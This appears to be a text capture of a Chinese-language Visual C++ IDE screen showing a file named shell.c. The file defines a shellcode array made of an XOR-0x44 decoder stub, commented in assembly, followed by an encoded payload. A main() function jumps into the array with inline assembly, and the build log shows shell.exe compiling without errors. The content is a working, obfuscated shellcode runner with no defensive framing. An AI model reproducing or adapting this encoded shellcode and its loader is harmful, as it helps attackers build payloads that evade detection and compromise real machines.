 shell - Microsoft Visual C++ - [shell.c]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) [All global members main
shell classes
char shellcode[]=
"\x83\xC0\x14" // ADD EAX,14
"\x33\xC9" // XOR ECX,ECX
"\x8A\x1C\x08" // /MOV BL,BYTE PTR DS:[ECX+EAX]
"\x80\xF3\x44" // |XOR BL,44
"\x88\x1C\x08" // |MOV BYTE PTR DS:[ECX+EAX],BL
"\x41" // |INC ECX
"\x80\xFB\x90" // |CMP BL,90
"\x75\xF1" //\JNE SHORT 0040102D
"\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48"
"\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17"
"\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf"
"\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1"
"\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d"
"\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e"
"\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31"
"\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47"
"\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f"
"\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14"
"\x17\xbb\x13\xb8\x17\xbb\x13\xbc";
void main()
{
__asm
{
lea eax,shellcode
push eax
ret
}
}
ClassV... FileView
shell.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果
行 25,列 26 REC COL 覆盖 读取